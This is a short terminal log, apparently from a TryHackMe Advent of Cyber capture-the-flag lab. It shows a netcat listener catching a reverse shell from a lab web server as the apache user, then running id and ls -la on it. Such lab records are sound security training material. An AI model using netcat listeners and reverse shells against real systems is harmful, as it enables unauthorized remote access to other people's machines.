 ┌──(adam㉿Harambe)-[~/thm/aoc2/day2]
└─$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.165.186 53224
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UTC 2020
 09:48:32 up 50 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (866): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ id && ls -la
id && ls -la
uid=48(apache) gid=48(apache) groups=48(apache)
total 20
dr-xr-xr-x.  17 root root  244 Nov 20 14:50 .
dr-xr-xr-x.  17 root root  244 Nov 20 14:50 ..
-rw-r--r--    1 root root    0 Nov 17 17:31 .autorelabel
lrwxrwxrwx.   1 root root    7 May 10  2019 bin -> usr/bin
dr-xr-xr-x.   6 root root 4096 Nov 20 14:46 boot
drwxr-xr-x   19 root root 2960 Dec  4 08:58 dev
drwxr-xr-x.  82 root root 8192 Dec  4 08:58 etc
drwxr-xr-x.   2 root root    6 May 10  2019 home
lrwxrwxrwx.   1 root root    7 May 10  2019 lib -> usr/lib
lrwxrwxrwx.   1 root root    9 May 10  2019 lib64 -> usr/lib64
drwxr-xr-x.   2 root root    6 May 10  2019 media
drwxr-xr-x.   2 root root    6 May 10  2019 mnt
drwxr-xr-x.   2 root root    6 May 10  2019 opt
dr-xr-xr-x  110 root root    0 Dec  4 08:58 proc
dr-xr-x---.   2 root root  167 Nov 19 11:14 root
drwxr-xr-x   24 root root  700 Dec  4 08:58 run
lrwxrwxrwx.   1 root root    8 May 10  2019 sbin -> usr/sbin
drwxr-xr-x.   2 root root    6 May 10  2019 srv
dr-xr-xr-x   13 root root    0 Dec  4 08:58 sys
drwxrwxrwt    2 root root    6 Dec  4 09:19 tmp
drwxr-xr-x.  12 root root  144 Nov 16 17:39 usr
drwxr-xr-x.  21 root root 4096 Nov 16 17:50 var
sh-4.4$